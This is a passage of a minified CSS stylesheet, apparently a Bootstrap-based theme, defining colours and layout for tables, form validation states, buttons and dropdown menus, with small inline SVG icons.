.thead-dark th{color:#FFFFFF;background-color:#2b2b2b;border-color:#3e3e3e}.table .thead-light th{color:#1c1c1c;background-color:#f2f2f2;border-color:#e1e1e1}.table-dark{color:#FFFFFF;background-color:#2b2b2b}.table-dark th,.table-dark td,.table-dark thead th{border-color:#3e3e3e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(even){background-color:rgba(255, 255, 255, 0.05)}.table-dark.table-hover tbody tr:hover{color:#FFFFFF;background-color:rgba(255, 255, 255, 0.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 0.8rem;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;background-color:#FFFFFF;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:0.1875rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #404040}.form-control:focus{color:#404040;background-color:#FFFFFF;border-color:#499bfb;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.form-control::placeholder{color:#7F7F7F;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f2f2f2;opacity:1}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{appearance:none}select.form-control:focus::-ms-value{color:#404040;background-color:#FFFFFF}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.8rem + 1px);padding-bottom:calc(0.8rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(1.2rem + 1px);padding-bottom:calc(1.2rem + 1px);font-size:1.333rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.4rem + 1px);padding-bottom:calc(0.4rem + 1px);font-size:0.75rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:0.8rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#272732;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.8rem + 2px);padding:0.4rem 0.4rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.form-control-lg{height:calc(1.5em + 2.4rem + 2px);padding:1.2rem 1.2rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#949494}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:75%;color:#7ed321}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.75rem;line-height:1.6;color:#FFFFFF;background-color:rgba(126, 211, 33, 0.9);border-radius:0.1875rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#7ed321;padding-right:calc(1.6em + 1.6rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237ed321' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.4rem) center;background-size:calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + 1.6rem);background-position:top calc(0.4em + 0.4rem) right calc(0.4em + 0.4rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#7ed321;padding-right:calc(0.75em + 3rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237ed321' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.8rem / calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#7ed321}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#7ed321}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#7ed321}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#97e245;background-color:#97e245}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#7ed321}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#7ed321}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:75%;color:#d0021b}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.75rem;line-height:1.6;color:#FFFFFF;background-color:rgba(208, 2, 27, 0.9);border-radius:0.1875rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#d0021b;padding-right:calc(1.6em + 1.6rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23d0021b' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d0021b' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.4rem) center;background-size:calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + 1.6rem);background-position:top calc(0.4em + 0.4rem) right calc(0.4em + 0.4rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#d0021b;padding-right:calc(0.75em + 3rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23d0021b' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d0021b' stroke='none'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.8rem / calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#d0021b}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#d0021b}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#d0021b}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#fd0826;background-color:#fd0826}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#d0021b}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#d0021b}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:700;color:#272732;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.8rem 2.5rem;font-size:1rem;line-height:1.6;border-radius:0.1875rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#272732;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-primary:hover{color:#FFFFFF;background-color:#03499c;border-color:#03438f}.btn-primary:focus,.btn-primary.focus{color:#FFFFFF;background-color:#03499c;border-color:#03438f;box-shadow:0 0 0 0.2rem rgba(42, 116, 202, 0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#FFFFFF;background-color:#03438f;border-color:#033e83}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(42, 116, 202, 0.5)}.btn-secondary{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-secondary:hover{color:#FFFFFF;background-color:#535353;border-color:#4d4d4d}.btn-secondary:focus,.btn-secondary.focus{color:#FFFFFF;background-color:#535353;border-color:#4d4d4d;box-shadow:0 0 0 0.2rem rgba(125, 125, 125, 0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#FFFFFF;background-color:#4d4d4d;border-color:#464646}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(125, 125, 125, 0.5)}.btn-success{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-success:hover{color:#FFFFFF;background-color:#6ab21c;border-color:#64a71a}.btn-success:focus,.btn-success.focus{color:#FFFFFF;background-color:#6ab21c;border-color:#64a71a;box-shadow:0 0 0 0.2rem rgba(145, 218, 66, 0.5)}.btn-success.disabled,.btn-success:disabled{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#FFFFFF;background-color:#64a71a;border-color:#5d9c18}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(145, 218, 66, 0.5)}.btn-info{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-info:hover{color:#FFFFFF;background-color:#00b6d9;border-color:#00abcc}.btn-info:focus,.btn-info.focus{color:#FFFFFF;background-color:#00b6d9;border-color:#00abcc;box-shadow:0 0 0 0.2rem rgba(38, 220, 255, 0.5)}.btn-info.disabled,.btn-info:disabled{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#FFFFFF;background-color:#00abcc;border-color:#00a1bf}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(38, 220, 255, 0.5)}.btn-warning{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-warning:hover{color:#FFFFFF;background-color:#e96b0d;border-color:#dd650c}.btn-warning:focus,.btn-warning.focus{color:#FFFFFF;background-color:#e96b0d;border-color:#dd650c;box-shadow:0 0 0 0.2rem rgba(245, 146, 73, 0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#FFFFFF;background-color:#dd650c;border-color:#d1600c}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(245, 146, 73, 0.5)}.btn-danger{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-danger:hover{color:#FFFFFF;background-color:#aa0216;border-color:#9d0214}.btn-danger:focus,.btn-danger.focus{color:#FFFFFF;background-color:#aa0216;border-color:#9d0214;box-shadow:0 0 0 0.2rem rgba(215, 40, 61, 0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#FFFFFF;background-color:#9d0214;border-color:#910113}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(215, 40, 61, 0.5)}.btn-light{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-light:hover{color:#000;background-color:#e7e7e7;border-color:#e1e1e1}.btn-light:focus,.btn-light.focus{color:#000;background-color:#e7e7e7;border-color:#e1e1e1;box-shadow:0 0 0 0.2rem rgba(213, 213, 213, 0.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#e1e1e1;border-color:#dadada}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(213, 213, 213, 0.5)}.btn-dark{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-dark:hover{color:#FFFFFF;background-color:#090909;border-color:#030303}.btn-dark:focus,.btn-dark.focus{color:#FFFFFF;background-color:#090909;border-color:#030303;box-shadow:0 0 0 0.2rem rgba(62, 62, 62, 0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#FFFFFF;background-color:#030303;border-color:black}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(62, 62, 62, 0.5)}.btn-outline-primary{color:#045bc1;border-color:#045bc1}.btn-outline-primary:hover{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#045bc1;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.btn-outline-secondary{color:#666666;border-color:#666666}.btn-outline-secondary:hover{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#666666;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.btn-outline-success{color:#7ed321;border-color:#7ed321}.btn-outline-success:hover{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#7ed321;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.btn-outline-info{color:#00d6ff;border-color:#00d6ff}.btn-outline-info:hover{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#00d6ff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.btn-outline-warning{color:#f37f29;border-color:#f37f29}.btn-outline-warning:hover{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f37f29;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.btn-outline-danger{color:#d0021b;border-color:#d0021b}.btn-outline-danger:hover{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d0021b;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.btn-outline-light{color:#fafafa;border-color:#fafafa}.btn-outline-light:hover{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#fafafa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.btn-outline-dark{color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:hover{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#1c1c1c;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.btn-link{font-weight:400;color:#045bc1;text-decoration:none}.btn-link:hover{color:#023876;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#7F7F7F;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:1.2rem 5rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}.btn-sm,.btn-group-sm>.btn{padding:0.4rem 1.2rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:0.8rem;color:#272732;text-align:left;list-style:none;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15);border-radius:0.1875rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e1e1e1}.dropdown-item{display:block;width:100%;padding:0.4rem 1.2rem;clear:both;font-weight:400;color:#666666;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#404040;text-decoration:none;background-color:#f2f2f2}.dropdown-item.active,.dropdown-item:active{color:#FFFFFF;text-decoration:none;background-color:#045bc1}.dropdown-item.disabled,.dropdown-item:disabled{color:#7F7F7F;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 